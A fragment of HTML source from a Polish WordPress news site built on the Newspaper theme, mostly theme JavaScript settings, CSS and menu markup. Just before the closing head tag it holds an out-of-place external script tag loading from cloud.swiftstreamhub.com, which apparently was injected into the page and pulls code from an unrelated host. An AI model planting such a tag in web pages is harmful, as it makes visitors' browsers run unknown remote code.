this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="3ce7de65b8";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-489241 single-format-standard wp-theme-Newspaper td-standard-pack zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">wtorek, 20 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
